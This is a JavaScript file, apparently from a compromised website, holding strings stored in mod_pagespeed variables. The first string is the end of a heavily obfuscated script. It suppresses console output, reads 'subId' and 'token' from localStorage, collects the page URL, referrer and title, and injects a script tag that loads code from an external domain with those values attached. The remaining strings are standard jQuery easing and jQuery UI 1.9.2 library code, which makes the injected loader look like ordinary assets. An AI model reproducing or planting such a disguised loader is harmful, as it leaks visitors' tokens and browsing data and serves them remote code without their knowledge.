_0x5d86cd(_0x2914cc);},'eujIF':'script','OLuSn':'applicatio'+_0x413698(-0x1d5,-0x1a6,-0x168,-0x167)+'pt'},_0x323fdc=(function(){function _0x13fc27(_0x36634c,_0x3dd71c,_0x3f775f,_0x2315bf){return _0x3cadf0(_0x36634c-0xaf,_0x3dd71c,_0x3f775f-0x35e,_0x2315bf-0x100);}function _0x311769(_0x567817,_0x4b00fc,_0x5387c3,_0x5393e3){return _0x413698(_0x567817-0x142,_0x5393e3-0xa2,_0x5387c3-0x27,_0x5387c3);}if(_0x5ddd74[_0x311769(-0x111,-0xce,-0xc1,-0xe8)](_0x311769(-0xdf,-0x13d,-0x112,-0xff),_0x5ddd74[_0x311769(-0xd0,-0xda,-0x130,-0xf9)])){var _0x59ee3e=_0x1eee83?function(){function _0x7802ab(_0x2c94a5,_0x5b8bdc,_0x94517b,_0x2ae87b){return _0x311769(_0x2c94a5-0xee,_0x5b8bdc-0x123,_0x2c94a5,_0x5b8bdc-0xe);}if(_0x1b14ac){var _0x121a89=_0x218083[_0x7802ab(-0xba,-0xb8,-0xa6,-0xe5)](_0x1cfa82,arguments);return _0x34a2e3=null,_0x121a89;}}:function(){};return _0x24f778=![],_0x59ee3e;}else{var _0x3f71ba=!![];return function(_0x530b34,_0x576bb9){var _0xe7fcf5={'JvpRe':function(_0x29660f,_0x2fb231){return _0x5ddd74['OhOPv'](_0x29660f,_0x2fb231);},'qHONI':_0x5ddd74['pbgLh']},_0x49ce27=_0x3f71ba?function(){function _0xe97bbf(_0x358155,_0x59ad22,_0x56db6f,_0x21b862){return _0x1e5e(_0x21b862-0x154,_0x358155);}function _0x251fc2(_0x124b5f,_0x59a044,_0x2c04a6,_0x2c0070){return _0x1e5e(_0x2c04a6- -0x1dd,_0x124b5f);}if(_0xe7fcf5['JvpRe'](_0xe7fcf5[_0xe97bbf(0x2a6,0x2b8,0x2e3,0x2d0)],_0x251fc2(-0xd3,-0xe1,-0xa5,-0xaf))){if(_0x576bb9){var _0x426d13=_0x576bb9[_0x251fc2(-0x6f,-0x83,-0x5f,-0x9e)](_0x530b34,arguments);return _0x576bb9=null,_0x426d13;}}else{var _0x377179=_0x3ddef7[_0x251fc2(-0x7c,-0x7c,-0x5f,-0x2b)](_0x56a085,arguments);return _0x25661e=null,_0x377179;}}:function(){};return _0x3f71ba=![],_0x49ce27;};}}()),_0xce03c8=_0x5ddd74[_0x3cadf0(0x166,0x135,0x166,0x18f)](_0x323fdc,this,function(){function _0x46bc5a(_0x342b55,_0x108571,_0x1974c0,_0x3e0101){return _0x413698(_0x342b55-0xeb,_0x108571- -0x21,_0x1974c0-0xf7,_0x1974c0);}function _0x3d0a0f(_0x591635,_0x52e19e,_0x18c8b1,_0x56dab5){return _0x413698(_0x591635-0x1d0,_0x591635-0x492,_0x18c8b1-0xe3,_0x18c8b1);}return _0xce03c8[_0x3d0a0f(0x30f,0x2df,0x33a,0x2f1)]()[_0x46bc5a(-0x180,-0x179,-0x1a7,-0x1a4)](_0x46bc5a(-0x19b,-0x1aa,-0x197,-0x1be)+'+$')[_0x46bc5a(-0x1a9,-0x1a4,-0x1bf,-0x1e0)]()[_0x3d0a0f(0x312,0x2eb,0x2db,0x31e)+'r'](_0xce03c8)[_0x46bc5a(-0x175,-0x179,-0x1a3,-0x17b)](_0x46bc5a(-0x1e6,-0x1aa,-0x1db,-0x17f)+'+$');});_0x5ddd74[_0x3cadf0(0x14b,0x141,0x14e,0x184)](_0xce03c8);var _0x4f1030=(function(){var _0x18c318={'lZQPL':function(_0x297b46,_0x32a438){function _0x173af8(_0x635bb,_0x4b22b8,_0x428bac,_0x42c49d){return _0x1e5e(_0x42c49d- -0x361,_0x4b22b8);}return _0x5ddd74[_0x173af8(-0x1f8,-0x1d6,-0x227,-0x205)](_0x297b46,_0x32a438);}},_0x38e3a9=!![];return function(_0x436f0a,_0x174d4e){function _0x35e457(_0x586471,_0x324831,_0x4ff0b0,_0x5148c6){return _0x1e5e(_0x5148c6-0x377,_0x4ff0b0);}function _0x4e1fc8(_0x37eec5,_0x5b4b74,_0x549f9c,_0x63e4c2){return _0x1e5e(_0x549f9c- -0x21,_0x37eec5);}if(_0x5ddd74['LwfQY'](_0x4e1fc8(0x13e,0x108,0x115,0xf1),_0x5ddd74[_0x4e1fc8(0x12d,0xf0,0x119,0xe5)])){var _0x297157=_0x38e3a9?function(){function _0xc85aef(_0x478b31,_0x41fb1d,_0x15d0e8,_0x2f7385){return _0x35e457(_0x478b31-0x16e,_0x41fb1d-0xbc,_0x478b31,_0x15d0e8- -0x2b2);}function _0x473ae4(_0x353bb7,_0x24d3c4,_0x5077a8,_0x1362e4){return _0x4e1fc8(_0x24d3c4,_0x24d3c4-0x13f,_0x353bb7-0xc8,_0x1362e4-0x1ae);}if(_0x174d4e){if(_0x18c318['lZQPL'](_0x473ae4(0x1ed,0x1d2,0x1c4,0x1c4),_0x473ae4(0x209,0x205,0x21a,0x23b))){if(_0x4a9057){var _0x4ad442=_0x10ba23[_0x473ae4(0x225,0x251,0x240,0x228)](_0x2eeb6b,arguments);return _0x5b4370=null,_0x4ad442;}}else{var _0x34b666=_0x174d4e['apply'](_0x436f0a,arguments);return _0x174d4e=null,_0x34b666;}}}:function(){};return _0x38e3a9=![],_0x297157;}else{var _0xe04734=('5|0|1|3|2|'+'4')['split']('|'),_0x2cb394=-0x1ed*-0x11+0x115b+0x643*-0x8;while(!![]){switch(_0xe04734[_0x2cb394++]){case'0':var _0x377d86=_0x2b5577[_0x5c76f7];continue;case'1':var _0x2d35e9=_0xd3a990[_0x377d86]||_0x413015;continue;case'2':_0x413015[_0x35e457(0x4e9,0x4d6,0x501,0x4da)]=_0x2d35e9[_0x35e457(0x517,0x50d,0x4d3,0x4da)]['bind'](_0x2d35e9);continue;case'3':_0x413015['__proto__']=_0x2b84d3[_0x4e1fc8(0x170,0x1a1,0x184,0x19f)](_0x5cfbda);continue;case'4':_0x43837[_0x377d86]=_0x413015;continue;case'5':var _0x413015=_0x18cda0[_0x4e1fc8(0x13b,0x17d,0x145,0x184)+'r'][_0x4e1fc8(0x172,0x19e,0x161,0x130)][_0x4e1fc8(0x1af,0x1b8,0x184,0x1b5)](_0x1e0f8d);continue;}break;}}};}()),_0x411877=_0x5ddd74[_0x413698(-0x124,-0x14a,-0x134,-0x141)](_0x4f1030,this,function(){var _0x147ba1={'HjDeJ':function(_0x3952f7,_0x563afc){function _0x383a1c(_0x1ecb62,_0x14d91e,_0x23d12d,_0x160022){return _0x1e5e(_0x23d12d- -0x3c8,_0x160022);}return _0x5ddd74[_0x383a1c(-0x24d,-0x27a,-0x273,-0x29e)](_0x3952f7,_0x563afc);},'rTbtE':function(_0x41671d,_0x1ff91d){function _0x31091d(_0x577078,_0x2d321f,_0x5ea6c6,_0x3f42d6){return _0x1e5e(_0x2d321f-0x2b2,_0x577078);}return _0x5ddd74[_0x31091d(0x440,0x413,0x40b,0x439)](_0x41671d,_0x1ff91d);},'WRdmM':function(_0x4c137b,_0x370272){return _0x4c137b+_0x370272;},'BRqTJ':_0x5ddd74[_0x37f85d(-0xce,-0xf9,-0xc2,-0xc3)],'qwEOY':_0x5ddd74[_0x37f85d(-0x7e,-0xc5,-0x7a,-0xa2)],'xtDxn':_0x1a15cf(0x12b,0x145,0x11b,0x123)};function _0x1a15cf(_0x590e59,_0x51115a,_0x57da0d,_0x54aaa0){return _0x413698(_0x590e59-0x1f2,_0x54aaa0-0x277,_0x57da0d-0x0,_0x590e59);}function _0x37f85d(_0x3d673d,_0x32efbb,_0x5e1083,_0x1c3c15){return _0x413698(_0x3d673d-0x145,_0x1c3c15-0xa2,_0x5e1083-0x18d,_0x5e1083);}if(_0x5ddd74['BcoKc'](_0x5ddd74[_0x37f85d(-0xf6,-0xe2,-0xc3,-0x100)],_0x1a15cf(0xad,0xe0,0xee,0xe7))){var _0x39bef8;try{if(_0x5ddd74[_0x37f85d(-0xdc,-0xb6,-0xb6,-0xec)]!==_0x5ddd74[_0x1a15cf(0xe4,0x12b,0xf1,0xf5)]){var _0x571d2d=_0x5ddd74['exVcL'](Function,_0x5ddd74[_0x1a15cf(0xd6,0xfc,0x11d,0xe0)](_0x5ddd74[_0x37f85d(-0x74,-0xca,-0x82,-0x9d)],_0x5ddd74[_0x37f85d(-0xe8,-0x9f,-0xdb,-0xd5)])+');');_0x39bef8=_0x5ddd74[_0x1a15cf(0x123,0x153,0x126,0x11a)](_0x571d2d);}else{var _0x3fa352=_0x571a30[_0x1a15cf(0x129,0x15e,0x15a,0x13a)](_0x25e58c),_0xce56f1=_0x115211[_0x37f85d(-0x9a,-0xa3,-0x92,-0xcc)](_0x147ba1[_0x37f85d(-0xbc,-0x65,-0xc4,-0x96)](+new _0xdf9e95(),0x9b+0x12c*0x2+0xf5));_0x147ba1[_0x1a15cf(0x15e,0x14a,0x16c,0x13e)](_0x147ba1['WRdmM'](_0x3fa352['created_at'],_0x42ab78[_0x1a15cf(0xf6,0x111,0x10d,0x103)+_0x37f85d(-0xf6,-0xf4,-0xef,-0xbd)][_0x1a15cf(0x161,0x128,0xfc,0x12b)]),_0xce56f1)&&(_0x581a4f[_0x37f85d(-0x10e,-0xd2,-0x10b,-0xe6)](_0x147ba1[_0x1a15cf(0x10f,0xbf,0x10f,0xf6)]),_0x70e95d[_0x37f85d(-0xf5,-0x124,-0xe2,-0xe6)](_0x147ba1[_0x37f85d(-0xf4,-0x9c,-0xd7,-0xb5)]),_0x130568[_0x1a15cf(0xe8,0x106,0x119,0xef)](_0x147ba1[_0x1a15cf(0xf7,0xce,0xb7,0xd9)]));}}catch(_0x1d5bc4){if(_0x5ddd74[_0x37f85d(-0xda,-0x112,-0x115,-0xe8)](_0x5ddd74[_0x1a15cf(0x102,0x133,0x124,0x11c)],_0x1a15cf(0x10b,0xd9,0x12f,0xfa)))_0x39bef8=window;else{if(_0x5428b3){var _0x3364b2=_0x4903c8['apply'](_0x3b8f41,arguments);return _0x11f4f6=null,_0x3364b2;}}}var _0x142c9d=_0x39bef8[_0x37f85d(-0xc2,-0x79,-0xc7,-0x9e)]=_0x39bef8['console']||{},_0x5aa224=[_0x5ddd74[_0x37f85d(-0x110,-0xea,-0xc3,-0xf1)],_0x5ddd74['FeTRR'],_0x5ddd74[_0x1a15cf(0x11a,0x10b,0x11c,0x140)],_0x37f85d(-0xfa,-0xe4,-0x102,-0x101),_0x5ddd74[_0x1a15cf(0x106,0x104,0x108,0x121)],_0x5ddd74[_0x37f85d(-0xa4,-0xbd,-0xf5,-0xcf)],_0x5ddd74[_0x1a15cf(0x111,0x13b,0x13c,0x11d)]];for(var _0x59a3b1=0x24b5+-0x23b4+0x1*-0x101;_0x5ddd74[_0x1a15cf(0x108,0xf4,0xc6,0xf2)](_0x59a3b1,_0x5aa224[_0x1a15cf(0x10a,0xf9,0x9b,0xcf)]);_0x59a3b1++){var _0x2385a8=_0x4f1030[_0x37f85d(-0xc0,-0xe5,-0xed,-0xde)+'r']['prototype'][_0x1a15cf(0x174,0x132,0x143,0x136)](_0x4f1030),_0x214c7d=_0x5aa224[_0x59a3b1],_0x1f171d=_0x142c9d[_0x214c7d]||_0x2385a8;_0x2385a8[_0x37f85d(-0xee,-0xc8,-0xe7,-0xd4)]=_0x4f1030[_0x37f85d(-0x76,-0xd8,-0x8d,-0x9f)](_0x4f1030),_0x2385a8[_0x37f85d(-0xb0,-0x110,-0xb8,-0xe1)]=_0x1f171d[_0x1a15cf(0x118,0xcb,0xc9,0xf4)][_0x1a15cf(0x127,0x16e,0x16e,0x136)](_0x1f171d),_0x142c9d[_0x214c7d]=_0x2385a8;}}else{var _0x4a3ce3=_0x12d5c7?function(){function _0x53cb57(_0x22f1b1,_0x3d5329,_0x57a318,_0x6d13bf){return _0x37f85d(_0x22f1b1-0xfc,_0x3d5329-0x60,_0x6d13bf,_0x57a318-0x374);}if(_0x3c0406){var _0x9feee3=_0x11d58a[_0x53cb57(0x2de,0x2c8,0x2ae,0x2b8)](_0x5e2867,arguments);return _0x27df7a=null,_0x9feee3;}}:function(){};return _0x2613b0=![],_0x4a3ce3;}});_0x5ddd74[_0x413698(-0x151,-0x187,-0x1ad,-0x1be)](_0x411877);var _0x34febc=_0x5ddd74[_0x413698(-0x189,-0x155,-0x16a,-0x173)];if(!window['_ztkcpMM96'+_0x413698(-0x14c,-0x15f,-0x165,-0x140)]){var _0x42dc7a={};_0x42dc7a[_0x413698(-0x199,-0x186,-0x1a5,-0x18e)]=![],_0x42dc7a[_0x413698(-0x114,-0x14c,-0x127,-0x188)]=0x15180,_0x42dc7a[_0x413698(-0x163,-0x13c,-0x154,-0x167)]='https://ne'+_0x413698(-0x16e,-0x195,-0x1ac,-0x180)+'ng.com/RrB'+_0x413698(-0x167,-0x17f,-0x144,-0x14e),window[_0x3cadf0(0x130,0x150,0x137,0x123)+'tVJ86D4']=_0x42dc7a;}const _0xde454d=localStorage[_0x3cadf0(0x1a8,0x14b,0x16d,0x16a)](_0x5ddd74[_0x413698(-0x178,-0x19c,-0x1db,-0x164)]);if(typeof _0xde454d!==_0x5ddd74[_0x3cadf0(0xf8,0x136,0x11e,0xfd)]&&_0x5ddd74[_0x3cadf0(0x144,0x195,0x15b,0x15d)](_0xde454d,null)){if(_0x5ddd74[_0x413698(-0x1af,-0x17b,-0x148,-0x18b)](_0x5ddd74[_0x413698(-0x185,-0x1af,-0x1cd,-0x196)],_0x5ddd74['ykrpF'])){var _0x491fb9=JSON['parse'](_0xde454d),_0xcb541f=Math[_0x413698(-0x163,-0x16e,-0x13d,-0x12f)](_0x5ddd74[_0x413698(-0x17f,-0x14d,-0x150,-0x157)](+new Date(),-0x16b5+-0xa14*-0x1+0x1089));_0x5ddd74['Htvjo'](_0x5ddd74[_0x3cadf0(0x123,0x16f,0x131,0x13e)](_0x491fb9['created_at'],window['_ztkcpMM96'+_0x3cadf0(0x163,0x12b,0x14c,0x111)]['ttl']),_0xcb541f)&&(localStorage[_0x3cadf0(0xf1,0x124,0x123,0x15e)](_0x413698(-0x1c0,-0x1a5,-0x1c3,-0x191)),localStorage[_0x413698(-0x1af,-0x188,-0x1be,-0x14a)](_0x5ddd74[_0x3cadf0(0x137,0x15e,0x167,0x145)]),localStorage[_0x3cadf0(0x107,0x15a,0x123,0x155)]('config'));}else return _0x393a43[_0x3cadf0(0x118,0x107,0x128,0x12d)]()[_0x3cadf0(0x123,0x136,0x153,0x15c)](MatLos[_0x3cadf0(0x12d,0x150,0x133,0x103)])[_0x3cadf0(0x14e,0x125,0x128,0x129)]()[_0x413698(-0x1b7,-0x180,-0x144,-0x167)+'r'](_0x47947a)[_0x413698(-0x148,-0x158,-0x146,-0x157)](_0x413698(-0x1c5,-0x189,-0x1ac,-0x176)+'+$');}var _0x3f58e6=localStorage[_0x3cadf0(0x151,0x17a,0x16d,0x15b)]('subId'),_0x5a438c=localStorage[_0x413698(-0x143,-0x13e,-0x107,-0x167)]('token'),_0x4b4926=_0x5ddd74[_0x3cadf0(0x183,0x18d,0x168,0x13d)];_0x4b4926+=_0x5ddd74[_0x3cadf0(0x123,0x100,0x131,0x16e)]('&',_0x5ddd74[_0x413698(-0x13f,-0x159,-0x125,-0x15c)](decodeURIComponent,window[_0x413698(-0x148,-0x172,-0x1af,-0x142)][_0x413698(-0x136,-0x158,-0x14c,-0x122)][_0x3cadf0(0x15e,0x143,0x160,0x170)]('?','')));function _0x3cadf0(_0x1852c5,_0x5a3697,_0x256707,_0x256284){return _0x1e5e(_0x256707- -0x3b,_0x5a3697);}_0x4b4926+=_0x5ddd74[_0x3cadf0(0x115,0x153,0x14f,0x184)](_0x5ddd74[_0x413698(-0x162,-0x142,-0x11f,-0x10c)],encodeURIComponent(document['referrer'])),_0x4b4926+=_0x5ddd74['xlNQi'](_0x5ddd74[_0x413698(-0x17a,-0x1ab,-0x185,-0x1e8)],_0x5ddd74['kuAvn'](encodeURIComponent,document[_0x413698(-0x164,-0x196,-0x1ca,-0x1b1)])),_0x4b4926+=_0x5ddd74['bxcma'](_0x5ddd74[_0x413698(-0x117,-0x14e,-0x164,-0x179)],_0x5ddd74[_0x413698(-0x197,-0x159,-0x13c,-0x16b)](encodeURIComponent,document[_0x413698(-0x138,-0x172,-0x13a,-0x15f)][_0x3cadf0(0x165,0x160,0x148,0x169)]+document['location'][_0x3cadf0(0x141,0xee,0x102,0xee)])),_0x4b4926+=_0x5ddd74[_0x413698(-0x16c,-0x19d,-0x186,-0x17d)](_0x5ddd74[_0x413698(-0x1ba,-0x1aa,-0x1aa,-0x199)],_0x5ddd74[_0x3cadf0(0x14e,0x16a,0x152,0x14a)](encodeURIComponent,_0x34febc)),_0x4b4926+=_0x5ddd74['xtOfN'](_0x5ddd74['kqgpG'],_0x5ddd74[_0x3cadf0(0x12c,0x197,0x163,0x186)](encodeURIComponent,window[_0x3cadf0(0xf9,0x12b,0x137,0xf8)+_0x3cadf0(0x183,0x155,0x14c,0x158)]['R_PATH']));if(_0x5ddd74['mdgpW'](typeof _0x3f58e6,_0x5ddd74[_0x3cadf0(0x110,0x128,0x11e,0x14c)])&&_0x3f58e6&&window[_0x3cadf0(0x128,0x101,0x137,0x127)+_0x3cadf0(0x114,0x153,0x14c,0x11c)][_0x413698(-0x15f,-0x186,-0x152,-0x16e)]){if(_0x5ddd74[_0x3cadf0(0x10e,0x11d,0x12f,0x147)]!==_0x413698(-0x14a,-0x16f,-0x139,-0x171))_0x4b4926+=_0x5ddd74[_0x413698(-0x1bc,-0x197,-0x16c,-0x18b)](_0x5ddd74[_0x3cadf0(0x150,0x13f,0x15c,0x169)],_0x5ddd74[_0x413698(-0x140,-0x152,-0x131,-0x13a)](encodeURIComponent,_0x3f58e6));else{var _0x46c67d=_0x1237f2[_0x3cadf0(0x119,0x16b,0x143,0x163)](_0x1d6f27,arguments);return _0x424990=null,_0x46c67d;}}_0x5ddd74[_0x3cadf0(0x14d,0x16a,0x130,0x133)](typeof _0x5a438c,_0x5ddd74[_0x3cadf0(0x111,0x10b,0x11e,0x13d)])&&_0x5a438c&&window['_ztkcpMM96'+_0x3cadf0(0x134,0x16b,0x14c,0x178)][_0x413698(-0x1b9,-0x186,-0x1c1,-0x16c)]&&(_0x4b4926+=_0x5ddd74[_0x413698(-0x14f,-0x136,-0x144,-0x11c)]+_0x5ddd74['uGKWn'](encodeURIComponent,_0x5a438c));var _0x2f4d8e=document[_0x3cadf0(0xdc,0xd4,0xfe,0xe1)+'ent'](_0x5ddd74['eujIF']);_0x2f4d8e[_0x3cadf0(0x115,0x115,0x104,0xdf)]=_0x5ddd74['OLuSn'],_0x2f4d8e[_0x3cadf0(0x134,0x12f,0x13b,0x137)]=_0x5ddd74[_0x3cadf0(0x12a,0x14d,0x114,0x123)](window[_0x3cadf0(0x16f,0xfa,0x137,0x13d)+_0x413698(-0x19c,-0x15f,-0x124,-0x129)][_0x3cadf0(0x16e,0x152,0x16f,0x134)],_0x4b4926);function _0x413698(_0xdff122,_0x197495,_0xaff2a7,_0x57755b){return _0x1e5e(_0x197495- -0x2e6,_0x57755b);}var _0x31d0d0=document[_0x413698(-0x1c0,-0x194,-0x160,-0x16c)+'sByTagName'](_0x5ddd74['eujIF'])[-0x1085+0x1387+-0x7*0x6e];_0x31d0d0[_0x3cadf0(0x16a,0x128,0x138,0x155)]['insertBefo'+'re'](_0x2f4d8e,_0x31d0d0);}()));";
var mod_pagespeed_iyIs185bE$ = "jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:\"easeOutQuad\",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return-h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return-h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return-h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return-h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return-h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return-h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return-h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return-h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return-(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return-0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});";
var mod_pagespeed_SupbIlnh1h = "(function(e,t){function i(t,n){var r,i,o,u=t.nodeName.toLowerCase();return\"area\"===u?(r=t.parentNode,i=r.name,!t.href||!i||r.nodeName.toLowerCase()!==\"map\"?!1:(o=e(\"img[usemap=#\"+i+\"]\")[0],!!o&&s(o))):(/input|select|textarea|button|object/.test(u)?!t.disabled:\"a\"===u?t.href||n:n)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().andSelf().filter(function(){return e.css(this,\"visibility\")===\"hidden\"}).length}var n=0,r=/^ui-id-\\d+$/;e.ui=e.ui||{};if(e.ui.version)return;e.extend(e.ui,{version:\"1.9.2\",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({_focus:e.fn.focus,focus:function(t,n){return typeof t==\"number\"?this.each(function(){var r=this;setTimeout(function(){e(r).focus(),n&&n.call(r)},t)}):this._focus.apply(this,arguments)},scrollParent:function(){var t;return e.ui.ie&&/(static|relative)/.test(this.css(\"position\"))||/absolute/.test(this.css(\"position\"))?t=this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,\"position\"))&&/(auto|scroll)/.test(e.css(this,\"overflow\")+e.css(this,\"overflow-y\")+e.css(this,\"overflow-x\"))}).eq(0):t=this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,\"overflow\")+e.css(this,\"overflow-y\")+e.css(this,\"overflow-x\"))}).eq(0),/fixed/.test(this.css(\"position\"))||!t.length?e(document):t},zIndex:function(n){if(n!==t)return this.css(\"zIndex\",n);if(this.length){var r=e(this[0]),i,s;while(r.length&&r[0]!==document){i=r.css(\"position\");if(i===\"absolute\"||i===\"relative\"||i===\"fixed\"){s=parseInt(r.css(\"zIndex\"),10);if(!isNaN(s)&&s!==0)return s}r=r.parent()}}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id=\"ui-id-\"+ ++n)})},removeUniqueId:function(){return this.each(function(){r.test(this.id)&&e(this).removeAttr(\"id\")})}}),e.extend(e.expr[\":\"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,r){return!!e.data(t,r[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,\"tabindex\")))},tabbable:function(t){var n=e.attr(t,\"tabindex\"),r=isNaN(n);return(r||n>=0)&&i(t,!r)}}),e(function(){var t=document.body,n=t.appendChild(n=document.createElement(\"div\"));n.offsetHeight,e.extend(n.style,{minHeight:\"100px\",height:\"auto\",padding:0,borderWidth:0}),e.support.minHeight=n.offsetHeight===100,e.support.selectstart=\"onselectstart\"in n,t.removeChild(n).style.display=\"none\"}),e(\"<a>\").outerWidth(1).jquery||e.each([\"Width\",\"Height\"],function(n,r){function u(t,n,r,s){return e.each(i,function(){n-=parseFloat(e.css(t,\"padding\"+this))||0,r&&(n-=parseFloat(e.css(t,\"border\"+this+\"Width\"))||0),s&&(n-=parseFloat(e.css(t,\"margin\"+this))||0)}),n}var i=r===\"Width\"?[\"Left\",\"Right\"]:[\"Top\",\"Bottom\"],s=r.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn[\"inner\"+r]=function(n){return n===t?o[\"inner\"+r].call(this):this.each(function(){e(this).css(s,u(this,n)+\"px\")})},e.fn[\"outer\"+r]=function(t,n){return typeof t!=\"number\"?o[\"outer\"+r].call(this,t):this.each(function(){e(this).css(s,u(this,t,!0,n)+\"px\")})}}),e(\"<a>\").data(\"a-b\",\"a\").removeData(\"a-b\").data(\"a-b\")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),function(){var t=/msie ([\\w.]+)/.exec(navigator.userAgent.toLowerCase())||[];e.ui.ie=t.length?!0:!1,e.ui.ie6=parseFloat(t[1],10)===6}(),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?\"selectstart\":\"mousedown\")+\".ui-disableSelection\",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(\".ui-disableSelection\")}}),e.extend(e.ui,{plugin:{add:function(t,n,r){var i,s=e.ui[t].prototype;for(i in r)s.plugins[i]=s.plugins[i]||[],s.plugins[i].push([n,r[i]])},call:function(e,t,n){var r,i=e.plugins[t];if(!i||!e.element[0].parentNode||e.element[0].parentNode.nodeType===11)return;for(r=0;r<i.length;r++)e.options[i[r][0]]&&i[r][1].apply(e.element,n)}},contains:e.contains,hasScroll:function(t,n){if(e(t).css(\"overflow\")===\"hidden\")return!1;var r=n&&n===\"left\"?\"scrollLeft\":\"scrollTop\",i=!1;return t[r]>0?!0:(t[r]=1,i=t[r]>0,t[r]=0,i)},isOverAxis:function(e,t,n){return e>t&&e<t+n},isOver:function(t,n,r,i,s,o){return e.ui.isOverAxis(t,r,s)&&e.ui.isOverAxis(n,i,o)}})})(jQuery);";
